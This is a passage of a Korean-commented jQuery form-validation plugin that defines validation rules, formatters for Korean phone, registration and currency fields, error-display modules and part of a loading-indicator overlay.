                        self.$form.data('planactor.indicator').remove();
                    }
                    self.ajaxOptions.success(data);
                }
            });
            $.ajax(ajaxOptions);
            return self;
        };

        /**
         * 실시간 검증
         * @memberOf $.planactor.validator
         */
        self.onRealtime = function(){
            /**
             * 첫번째 오류발경 시 stop
             */
            self.$elements.each(function(){
                $(this).on('focus', function(e){
                    // 포커스 위치 시 검증결과 초기화
                    self.reset(this);
                });
                $(this).on('blur', function(e){
                    var element = this;
                    // submit이 일어날 시 clearTimeout() 됨...
                    self.realtimeHandler = setTimeout(function(){
                        if (!self.isValid(element, true)){}
                    }, 200);
                });
            });
            return self;
        };

        /**
         * 검증모듈 시작
         * @memberOf $.planactor.validator
         * @param e
         * @returns {Boolean}
         */
        self.onSubmit = function(e){
            // form enter submit 시 현재 선택된 element blur trigger (changer 기능활성)
            if (self.focusElement) {
                $(self.focusElement).trigger('blur');
            }
            // 실시간 검증 실행 중일 경우 실시간 검증 실행을 취소시킴 (중복에러 방지)
            clearTimeout(self.realtimeHandler);
            // 초기화
            self.reset();

            /**
             * 첫번째 오류발경 시 stop
             */
            var result = false;
            if (self.options.stopOnFirst){
                result = self.$elements.all(function(){
                    return self.isValid(this);
                });
            } else {
                result = self.$elements.map(function(){
                    return self.isValid(this);
                }).all();
            }
            // 검증 실패 시 focus 지정 (realtime=true 일경우 에러 출력 시 focus가 가면 에러가 반복되는 현상발생)
            if (false === result && true === self.options.focusOnError && !self.options.realtime){
                var $element = self.$elements.detect('.'+self.options.classes.failure);
                $element.is(':text,textarea') ? $element.select() : $element.focus();
            }

            if (result){
                if ($.isFunction(self.options.success)){
                    result = (false === self.options.success(e, self))?false:true;
                }
            } else {
                if ($.isFunction(self.options.failure)){
                    self.options.failure(e, self);
                }
            }
            if ($.isFunction(self.options.onFormComplete)){
                result = (false === self.options.onFormComplete(e, self, result))?false:true;
            }

            // 검증 성공 시 indicator
            if (true === result){
                if (self.options.indicator && !self.$form.data('planactor.indicator')){
                    self.$form.planactor_indicator({
                        'className' : 'bigBlackIndicator'
                    });
                }
            }
            return result;
        };

        /**
         * form submit 전환 (폼을 강제적으로 submit 시킨다)
         * @memberOf $.planactor.validator
         */
        self.submit = function(){
            self.$form.off("submit");
            self.$form.submit();
            return self;
        };

        /**
         * ger indicator
         * @memberOf $.planactor.validator
         * @return null|indicator
         */
        self.indicator = (function(){

            // get indicator object
            function get(){
                if (self.options.indicator && self.$form.data('planactor.indicator')){
                    return self.$form.data('planactor.indicator');
                }
                return null;
            };
            // remove indicator object
            function remove(){
                var $indicator = get();
                if ($indicator){
                    $indicator.remove();
                }
            }

            return {
                get : get,
                remove : remove
            };
        })();

        /**
         * values changer
         * @memberOf $.planactor.validator
         * @param element
         * @returns
         */
        self.changer = function(element){
            var $element = $(element);
            // class=empty || disabled=true || element가 hide 이면 검증 pass (class가 validate-hidden일 경우 display none이여도 validate에 포함한다.)
            if ($.isEmpty($element.attr('class')) || true === element.disabled || (!$element.isDisplay() && !$element.hasClass('validate-force'))) return true;
            var classes = $element.attr('class').match(/([a-zA-Z0-9\-]+\s*(\(.*\))?)/ig).selectAll(function(obj){
                return !$.isEmpty(obj);
            }).map(function(obj){
                // 공백제거
                return obj.replace(/\s+/g,'');
            });
            if (classes){
                // 검증
                return classes.each(function(clss, i){
                    var splitClass = clss.replace(/["']/g,'').match(/([a-zA-Z0-9\-]+)\s*(\((.*)\))?/);
                    var args = (splitClass[3]) ? splitClass[3].split(',') : [];
                    // class 정리
                    var rule = $.planactor.validator.changer.get(splitClass[1]);
                    if ($.isObject(rule)){
                        $.each(rule, function(k, v){
                            $element.on(k, function(e){
                                // enter submit 시 focus된 element 강제 blur하기 위함
                                if ('focus' == k){
                                    self.focusElement = element;
                                } else if ('blur' == k){
                                    self.focusElement = null;
                                }
                                if ($.isEmpty($(this).getVal())) return true;
                                if (!v.apply(element,[self, args, e])){
                                    return false;
                                }
                            });
                        });
                    }
                });
            }
        };

        /**
         * 객체 검증
         * @memberOf $.planactor.validator
         * @param element (검증 객체)
         * @param realtime boolean (true일경우 실시간 검증)
         * @return boolean
         */
        self.isValid = function(element, realtime){
            var $element = $(element);

            /**
             * 다중선택 등의 element들에 대해 하나씩만 체크함 (중복 체크 방지)
             */
            switch (element.type){
                case 'select-multiple':
                    var $elements = self.$form.find('select[name="'+element.name+'"]');
                    $element = $elements.eq(0);
                    break;
                case 'radio':
                    var $elements = self.$form.find('input:radio[name="'+element.name+'"]');
                    $element = $elements.eq(0);
                    break;
                case 'checkbox':
                    var $elements = self.$form.find('input:checkbox[name="'+element.name+'"]');
                    $element = $elements.eq(0);
                    break;
                default:
            }

            // 이미 체크된 항목에 대해서는 체크하지 않는다.
            if ($element.hasClass(self.options.classes.duplication)) return true;

            // 검증이 실시된 element임을 표시
            if ($elements) $elements.addClass(self.options.classes.duplication);
            else $element.addClass(self.options.classes.duplication);

            // class=empty || disabled=true || element가 hide 이면 검증 pass (class가 validate-hidden일 경우 display none이여도 validate에 포함한다.)
            if ($.isEmpty($element.attr('class')) || true === element.disabled || (!$element.isDisplay() && !$element.hasClass('validate-force'))) return true;
            var classes = $element.attr('class').match(/([a-zA-Z0-9\-]+\s*(\(.*\))?)/ig).selectAll(function(obj){
                return !$.isEmpty(obj);
            }).map(function(obj){
                // 공백제거
                return obj.replace(/\s+/g,'');
            });

            if (classes){
                // 검증
                return classes.all(function(clss, i){
                    var splitClass = clss.replace(/["']/g,'').match(/([a-zA-Z0-9\-]+)\s*(\((.*)\))?/);
                    var args = (splitClass[3]) ? splitClass[3].split(',') : [];
                    // class 정리
                    var rule = $.planactor.validator.rule.get(splitClass[1]);

                    if ($.isFunction(rule)){
                        // 실시간 및 submit alert 모듈 구분
                        var malert = (!realtime) ? $.planactor.validator.alert.get(self.options.onAlert) : $.planactor.validator.alert.get(self.options.onRealtimeAlert);
                        if (!malert) $.planactor.validator.alert.get('label');
                        // 데이터 검증
                        if (!rule.apply(element,[self, args, $elements])){
                            // title 설정 시 에러문구 title로 변경
                            if (self.options.useTitle && !$.isEmpty($(element).attr('errormsg'))){
                                $(element).data('validate-errormsg', $(element).attr('errormsg'));
                            }
                            // failure 호출
                            malert.onFailure.apply(element, [self, $elements]);
                            return false;
                        }
                        // success 호출
                        malert.onSuccess.apply(element, [self, $elements]);
                    }
                    return true;
                });
            }
            return true;
        };

        /**
         * 초기화
         * @memberOf $.planactor.validator
         * @param element
         */
        self.reset = function(element){
            if (element){
                var $element = $(element);
                $element.removeClass(self.options.classes.duplication);
                var alert = $.planactor.validator.alert.get(self.options.onAlert);
                alert.onReset.apply(element, [self, self.options]);
            } else {
                if (self.$elements){
                    // 중복검증 회피 class 초기화
                    self.$elements.removeClass(self.options.classes.duplication);
                    // element class 초기화
                    var alert = $.planactor.validator.alert.get(self.options.onAlert);
                    self.$elements.each(function(){
                        alert.onReset.apply(this, [self, self.options]);
                    });
                    self.indicator.remove();
                }
            }
        };
        self.init();
    };
    /**
     * 기본옵션
     */
    $.planactor.validator.defaultOptions = {
        realtime    : false,        // 실시간 검증
        useTitle    : true,         // 에러메시지를 errormsg 속성으로 변경
        onAlert     : 'alert',      // 에러발생 시 alert 모듈
        onRealtimeAlert : 'label',
        submit      : true,         // form일경우 submit 유무
        changer     : true,
        stopOnFirst : true,         // 첫 에러발생 stop
        focusOnError: true,         // 에러발생 시 포커스
        indicator   : false,        // indicator 실행여부
        button      : null,
        ajax        : true,         // ajax 실행여부
        ajaxOptions : {},           // ajax 실행 시 옵션설정
        classes     : {
            duplication : 'planactor-validate-duplication',
            success     : 'planactor-validate-success',
            failure     : 'planactor-validate-failure'
        },
        success     : null,
        failure     : null,
        onFormComplete : null
    };
    /**
     * 실시간 검증 모듈
     */
    $.planactor.validator.changer = {
        rules : {},
        add : function(){
            switch(arguments.length){
                case 1:
                    if ($.isArray(arguments[0])){
                        arguments[0].each($.proxy(function(v, i){
                            if ($.isString(v[0]) && $.isObject(v[1])){
                                this.rules[v[0]] = v[1];
                            }
                        },this));
                    }
                    break;
                case 2:
                    if ($.isString(arguments[0]) && $.isObject(arguments[1])){
                        this.rules[arguments[0]] = arguments[1];
                    }
                    break;
                default:
            }
            return this;
        },
        get : function(alert){
            return this.rules[alert];
        }
    };
    $.planactor.validator.changer.add([
        ['validate-phone', {
            'focus': function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,'').replace(
                    /^(02|0[3-8][0-5]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/, '$1-$2-$3'
                ).replace(
                    /^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/, '$1-$2'
                ));
            }
        }],
        ['validate-mobile', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,'').replace(
                    /^(050[256]|01[016-9])-?([1-9]{1}[0-9]{2,3})-?([0-9]{4})$/, '$1-$2-$3'
                ));
            }
        }],
        ['validate-fax', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,'').replace(
                    /^(02|0[3-8][0-5]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/, '$1-$2-$3'
                ).replace(
                    /^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/, '$1-$2'
                ));
            }
        }],
        ['validate-rrn', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(
                    $.regexp.rrn, '$1-$2'
                ));
            }
        }],
        ['validate-brn', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(
                    $.regexp.brn, '$1-$2-$3'
                ));
            }
        }],
        ['validate-hostname', {
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($.toHostname($element.val()));
            }
        }],
        ['validate-date', {
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($.toDate($element.val()));
            }
        }],
        ['validate-currency', {
            'focus' : function(self, args, e) {
                var $element = $(this);
                $element.val(String($element.val()).replace(/,/g,''));
            },
            'blur' : function(self, args, e) {
                var $element = $(this);
                var value = $element.val();
                value = value.pgsub(',','');
                if ($.isCurrency(value)){
                    var regexp = /(^[+-]?\d+)(\d{3})/;
                    while(regexp.test(value)){
                        value = value.psub(regexp,'$1,$2');
                    }
                    $element.val(value);
                }
            }
        }],
        ['validate-currency-dollar', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/,/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                var value = $element.val();
                value = value.replace(/,/g,'');
                if ($.isCurrencyDollar(value)) {
                    var regexp = /(^[+-]?[\$]?\d+)(\d{3})/;
                    while(regexp.test(value)) {
                        value = value.psub(regexp,'$1,$2');
                    }
                    $element.val(value);
                }
            }
        }]
    ]);
    /**
     * 에러발생 시 alert 모듈
     */
    $.planactor.validator.alert = {
        rules : {},
        add : function(){
            switch(arguments.length){
                case 1:
                    if ($.isArray(arguments[0])){
                        arguments[0].each($.proxy(function(v, i){
                            if ($.isString(v[0]) && $.isObject(v[1])){
                                this.rules[v[0]] = v[1];
                            }
                        },this));
                    }
                    break;
                case 2:
                    if ($.isString(arguments[0]) && $.isObject(arguments[1])){
                        this.rules[arguments[0]] = arguments[1];
                    }
                    break;
                default:
            }
            return this;
        },
        get : function(alert){
            return this.rules[alert];
        }
    };
    $.planactor.validator.alert.add([
        ['alert', {
            'onSuccess' : function(self, $elements){
                var $element = $(this);
                $element.removeClass(self.options.classes.failure);
                $element.addClass(self.options.classes.success);
            },
            'onFailure' : function(self, $elements){
                var $element = $(this);
                if (!$element.hasClass(self.options.classes.failure)){
                    if (!$.isEmpty($element.data('validate-errormsg'))) {
                        alert($element.data('validate-errormsg'));
                    }
                    $element.removeClass(self.options.classes.success);
                    $element.addClass(self.options.classes.failure);
                }
            },
            'onReset' : function(self){
                var $element = $(this);
                $element.removeClass(self.options.classes.success);
                $element.removeClass(self.options.classes.failure);
            }
        }],
        ['noty', {
            'onSuccess' : function(self, $elements){
                var $element = $(this);
                $element.removeClass(self.options.classes.failure);
                $element.addClass(self.options.classes.success);
            },
            'onFailure' : function(self, $elements){
                var $element = $(this);
                if (!$element.hasClass(self.options.classes.failure)){
                    $element.addClass(self.options.classes.failure);
                    $element.removeClass(self.options.classes.success);
                    if (!$.isEmpty($element.data('validate-errormsg'))){
                        $.planactor.validator.alert.noty = $.noty.warning($element.data('validate-errormsg'), {
                            timeout : 2000,
                            modal   : true,
                            dismissQueue: false,
                            callback : {
                                afterClose : function(){
                                    // 에러 호출 후 포커스
                                    if (!self.options.realtime){
                                        $element.is(':text,textarea') ? $element.select() : $element.focus();
                                    }
                                    $.noty.closeAll();
                                }
                            }
                        });
                    }
                }
            },
            'onReset' : function(self){
                var $element = $(this);
                $element.removeClass(self.options.classes.success);
                $element.removeClass(self.options.classes.failure);
            }
        }],
        ['tipped', {
            'onSuccess' : function(self, $elements){
                var $element = $(this);
                Tipped.remove(this);
                $element.removeClass(self.options.classes.failure);
                $element.addClass(self.options.classes.success);
            },
            'onFailure' : function(self, $elements){
                var $element = $(this);

                if ($element.data('validate-errormsg')){
                    var options = {
                            skin: 'red',
                            hideOn: false,
                            radius: 10,
                            hook: {target:'rightmiddle',tooltip:'leftmiddle'}
                        };
                    Tipped.create($element, $element.data('validate-errormsg'), options).show();
                    $element.removeClass(self.options.classes.success);
                    $element.addClass(self.options.classes.failure);
                }
            },
            'onReset' : function(self){
                var $element = $(this);
                Tipped.remove(this);
                $element.removeClass(self.options.classes.success);
                $element.removeClass(self.options.classes.failure);
            }
        }],
        ['label', {
            'onSuccess' : function(self, $elements){
                var $element = $(this);
                if ($element.data('error')){
                    $element.data('error').remove();
                }
                $element.removeClass(self.options.classes.failure);
                $element.addClass(self.options.classes.success);
            },
            'onFailure' : function(self, $elements){
                var $element = $(this);
                if ($element.data('validate-errormsg')){
                    var $label = $('<label/>').attr('for',this.id).addClass('planactor-validate-failure-message').text($element.data('validate-errormsg'));
                    switch(this.type){
                        case 'select-multiple':
                            var $parent = $element.parent();
                            while ('BODY' != $parent.get(0).tagName){
                                if ($parent.find('select[name="'+this.name+'"]').length == $elements.length){
                                    $parent.append($label);
                                    break;
                                }
                                $parent = $parent.parent();
                            }
                            break;
                        case 'radio' :
                            var $parent = $element.parent();
                            while ('BODY' != $parent.get(0).tagName){
                                if ($parent.find(':radio[name="'+this.name+'"]').length == $elements.length){
                                    $parent.append($label);
                                    break;
                                }
                                $parent = $parent.parent();
                            }
                            break;
                        case 'checkbox':
                            var $parent = $element.parent();
                            while ('BODY' != $parent.get(0).tagName){
                                if ($parent.find(':checkbox[name="'+this.name+'"]').length == $elements.length){
                                    $parent.append($label);
                                    break;
                                }
                                $parent = $parent.parent();
                            }
                            break;
                        default:
                            $element.after($label);
                    }
                    $element.data('error', $label);
                    $element.removeClass(self.options.classes.success);
                    $element.addClass(self.options.classes.failure);
                }
            },
            'onReset' : function(self){
                var $element = $(this);
                if ($element.data('error')){
                    $element.data('error').remove();
                }
                $element.removeClass(self.options.classes.success);
                $element.removeClass(self.options.classes.failure);
            }
        }]
    ]);
    $.planactor.validator.rule = {
        rules : {},
        add : function(){
            switch(arguments.length){
                case 1:
                    if ($.isArray(arguments[0])){
                        arguments[0].each($.proxy(function(v, i){
                            if ($.isFunction(v[1])){
                                this.rules[v[0]] = v[1];
                            }
                        },this));
                    }
                    break;
                case 2:
                    if ($.isFunction(arguments[1])){
                        this.rules[arguments[0]] = arguments[1];
                    }
                    break;
                default:
            }
            return this;
        },
        get : function(clss){
            return this.rules[clss];
        }
    };
    $.planactor.validator.rule.add([
        /**
         * @param self
         * @param args
         * @param $elements (select-multiple, radio, checkbox 등 다중 element일경우만 제공)
         * @return boolean
         */
        ['required', function(self, args, $elements){
            var $element = $(this);
            num = (!args[0]) ? 1 : parseInt(args[0]);
            switch(this.type){
                case 'select-one':
                    if ($.isEmpty($element.val())){
                        $element.data('validate-errormsg', '필수 선택 항목입니다.');
                        return false;
                    }
                    break;
                case 'select-multiple':
                    values = $elements.val();
                    if($.isEmpty(values)){
                        $element.data('validate-errormsg', '필수 선택 항목입니다.');
                        return false;
                    }
                    // 다중선택
                    if (num > 1){
                        if (!$.isArray(values) || values.compact(true).length < num){
                            $element.data('validate-errormsg', '필수 다중선택 항목입니다.\n\n'+num+'개이상 선택해주시기 바랍니다.');
                            return false;
                        }
                    }
                    break;
                case 'radio':
                    values = $elements.getVal();
                    if($.isEmpty(values)){
                        $element.data('validate-errormsg', '필수 선택 항목입니다.');
                        return false;
                    }
                    break;
                case 'checkbox':
                    values = $elements.getVal();
                    if ($.isEmpty(values)) {
                        $element.data('validate-errormsg', '필수 체크 항목입니다.');
                        return false;
                    }
                    if (num > 1) {
                        // 다중선택
                        if (!$.isArray(values) || values.compact(true).length < num) {
                            $element.data('validate-errormsg', '필수 다중체크 항목입니다.\n\n'+num+'개이상 체크해주시기 바랍니다.');
                            return false;
                        }
                    }
                    break;
                case 'file':
                    if ($.isEmpty($element.val())){
                        $element.data('validate-errormsg', '필수 파일업로드 항목입니다.');
                        return false;
                    }
                    break;
                default:
                    if ($.isEmpty($element.val())){
                        $element.data('validate-errormsg', '필수 등록 항목입니다.');
                        return false;
                    }
            }
            return true;
        }],
        ['validate-identifier', function(self, args){
            var $element = $(this);
            min = (!args[0]) ? 6 : args[0], max = (!args[1]) ? 20 : args[1];

            // input:text 만 검사
            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!/^[a-zA-Z]/.test(val)){
                    $element.data('validate-errormsg', '아이디는 반드시 영문자로 시작되어야 합니다.');
                    return false;
                }
                if (!val.isAlnum()){
                    $element.data('validate-errormsg', '아이디는 영문+숫자 조합만 형태만 허용합니다.');
                    return false;
                }
                if (!val.isLength(min, max)){
                    $element.data('validate-errormsg', '아이디는 '+min+' ~ '+max+'자 내의 영문 또는 영문+숫자 조합만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-password', function(self, args){
            var $element = $(this);
            min = (!args[0]) ? 6 : args[0], max = (!args[1]) ? 20 : args[1];

            if ($element.is(':password,:text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(min, max)){
                    $element.data('validate-errormsg', '비밀번호는 '+min+' ~ '+max+'자 내의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-repassword', function(self, args){
            var $element = $(this);
            var $target = (args[0]) ? $(args[0]).eq(0) : self.$form.find('.validate-password').eq(0);

            if ($element.is(':password,:text')){
                var val = $target.val();
                if ($.isEmpty(val)) return true;
                if ($element.val() != val){
                    $element.data('validate-errormsg', '비밀번호와 재확인 비밀번호가 일치하지 않습니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-newpassword', function(self, args){
            var $element = $(this);
            min = (!args[0]) ? 6 : args[0], max = (!args[1]) ? 20 : args[1];

            if ($element.is(':password,:text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(min, max)){
                    $element.data('validate-errormsg', '변경할 비밀번호는 '+min+' ~ '+max+'자 내의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-renewpassword', function(self, args){
            var $element = $(this);
            var $target = (args[0]) ? $(args[0]).eq(0) : self.$form.find('.validate-newpassword').eq(0);

            if ($element.is(':password,:text')){
                var val = $target.val();
                if ($.isEmpty(val)) return true;
                if ($element.val() != val){
                    $element.data('validate-errormsg', '변경할 비밀번호와 재확인 비밀번호가 일치하지 않습니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-number', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isNumber(val)){
                    $element.data('validate-errormsg', '이 항목은 숫자 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-minnumber', function(self, args){
            if (args.length < 1) return true;
            var $element = $(this);
            var min = args[0];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isNumber(val)){
                    $element.data('validate-errormsg', '이 항목은 숫자 입력만 허용합니다.');
                    return false;
                }
                if (Number(val) < Number(min)){
                    $element.data('validate-errormsg', '이 항목은 최소 '+min+' 이상의 숫자 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-maxnumber', function(self, args){
            if (args.length < 1) return true;
            var $element = $(this);
            var max = args[0];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isNumber(val)){
                    $element.data('validate-errormsg', '이 항목은 숫자 입력만 허용합니다.');
                    return false;
                }
                if (Number(val) > Number(max)){
                    $element.data('validate-errormsg', '이 항목은 최대 '+max+' 이하의 숫자 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-digit', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isDigit(val)){
                    $element.data('validate-errormsg', '이 항목은 숫자(정수) 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-alpha', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isAlpha(val)){
                    $element.data('validate-errormsg', '이 항목은 영문(알파벳) 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-alnum', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isAlnum(val)){
                    $element.data('validate-errormsg', '이 항목은 영문(알파벳) 또는 영문+숫자 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-email', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isEmail(val)){
                    $element.data('validate-errormsg', '이 항목은 이메일(E-mail) 형식만 허용합니다.\n\n유효한 이메일주소를 입력해주세요.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-hostname', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isHostname(val)){
                    $element.data('validate-errormsg', '이 항목은 URL 형식만 허용합니다.\n\n유효한 URL 주소를 입력해주세요.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-date', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isDate(val)){
                    $element.data('validate-errormsg', '유효한 날짜가 아니거나 형식이 유효하지 않습니다.\n\nex) YYYY/mm/dd | YYYY-mm-dd | YYYY.mm.dd');
                    return false;
                }
            }
            return true;
        }],
        ['validate-mobile', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isMobile(val)){
                    $element.data('validate-errormsg', '유효한 휴대폰 번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-phone', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isPhone(val)){
                    $element.data('validate-errormsg', '유효한 전화번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-fax', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isPhone(val)){
                    $element.data('validate-errormsg', '유효한 팩스번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-rrn', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isRrn(val)){
                    $element.data('validate-errormsg', '유효한 주민등록번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-brn', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isBrn(val)){
                    $element.data('validate-errormsg', '유효한 사업자등록번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-currency', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isCurrency(val)){
                    $element.data('validate-errormsg', '유효한 통화(화폐) 형태가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-currency-dollar', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isCurrencyDollar(val)){
                    $element.data('validate-errormsg', '유효한 달러 통화(화폐) 형태가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-minlength', function(self, args){
            if (args.length < 1) return true;
            var $element = $(this);
            var min = args[0];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(min)){
                    $element.data('validate-errormsg', '이 항목은 최소 '+min+'자 이상 길이의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-maxlength', function(self, args){
            if (args.length < 1) return true;
            var $element = $(this);
            var max = args[0];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(0, max)){
                    $element.data('validate-errormsg', '이 항목은 최대 '+max+'자 이하 길이의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-range', function(self, args){
            if (args.length < 2) return true;
            var $element = $(this);
            var min = args[0], max = args[1];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isNumber() || !val.isRange(min, max)){
                    $element.data('validate-errormsg', '이 항목은 '+min+' ~ '+max+' 범위의 숫자만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-length', function(self, min, max){
            if (args.length < 2) return true;
            var $element = $(this);
            var min = args[0], max = args[1];
            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(min, max)){
                    $element.data('validate-errormsg', '이 항목은 '+min+' ~ '+max+'자 내의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }]
    ]);
    $.fn.planactor_validator = function(options){
        return this.each(function(){
            (new $.planactor.validator(this, options));
        });
    };

    /**
     * indicator
     */
    $.planactor.indicator = function(element, options){
        /**
         * @memberOf $.planactor.indicator
         */
        var self = this;
        self.element = element;
        self.$element = $(element);
        self.index = ++$.planactor.indicator.manager.index;
        self.isDisplay = false;

        self.$element.data('planactor.indicator', self);
        $.planactor.indicator.manager.add(self.$element.get(0));

        self.IE6 = $.planactor.indicator.manager.IE6;

        /**
         * @memberOf $.planactor.indicator
         */
        self.init = function(){
            self.options = $.extend({}, $.planactor.indicator.defaultOptions, options);
            ++$.planactor.indicator.defaultOptions.zIndex;

            self.$wrapper = $('<div/>').addClass('planactor-indicator').addClass(self.options.className || '').css({
                'position'  : 'absolute',
                'display'   : 'none',
                'z-index'   : self.options.zIndex,
                'opacity'   : self.options.opacity,
                'background': self.options.background || null
            }).append(self.$indicator = $('<div/>').addClass(self.options.className || '').css({
                'position'  : 'absolute',
                'display'   : 'block'
            })).appendTo(document.body);

            // IE6
            if (true === self.IE6){
                self.$wrapperIframe = $('<iframe/>').attr({
                    'src'   : 'about:blank',
                    'frameborder' : 0
                }).css({
                    'position'  : 'absolute',
                    'display'   : 'none',
                    'z-index'   : self.options.zIndex-1,
                    'opacity'   : 0
                }).appendTo(document.body);
            }

            // 화면 전체 indicator
            if (document === self.$element.get(0) || document.body === self.$element.get(0) || window === self.$element.get(0)){
                self.isFullScreen = true;
                self.element = window, self.$element = $(window);

                self.$wrapper.css({
                    'left'  : 0,
                    'top'   : 0,
                    'width' : self.$element.width(),
                    'height': self.$element.height()
                });
                self.$indicator.css({
                    'width' : self.$element.width(),
                    'height': self.$element.height()
                });
                if (true === self.IE6){
                    self.$wrapperIframe.css({
                        'left'  : 0,
                        'top'   : 0,
                        'width' : self.$element.width(),
                        'height': self.$element.height()
                    });
                }
            }
            // 특정 element indicator
            else {
                self.isFullScreen = false;
            }
            $(window).resize(function(e){
                self.resize();
            });
            $(window).scroll(function(e){
                self.resize();
            });

            if (self.options.auto){
                self.show();
            }
            if ($.isString(self.options.hideOn)){
                self.$wrapper.on(self.options.hideOn, function(e){
                    self.hide();
                });
            }
        };

        /**
         * 인디케이션 사이즈 재설정
         */
        self.resize = function(){
            if (self.isFullScreen) {
                var $window = $(window);
                self.$indicator.css({
                    'width' : $window.width(),
                    'height': $window.height()
                });

                self.$wrapper.css({
                    'left'  : $window.scrollLeft(),
                    'top'   : $window.scrollTop(),
                    'width' : $window.width(),
                    'height': $window.height()
                });
                if (true === self.IE6){
                    self.$wrapperIframe.css({
                        'width' : $window.width(),
                        'height': $window.height()
                    });
                }
            } else {
                var offset = self.$element.offset() || {left:0,top:0}, width = self.$element.outerWidth(), height = self.$element.outerHeight();
                self.$indicator.css({
                    'width' : width,
                    'height': height
                });
                self.$wrapper.css({
                    'left'  : offset.left,
                    'top'   : offset.top,
                    'width' : width,
                    'height': height
                });
                if (true === self.IE6){
                    self.$wrapperIframe.css({
                        'left'  : offset.left,
                        'top'   : offset.top,
                        'width' : width,
                        'height': height
                    });
                }
            }
        };

        /**
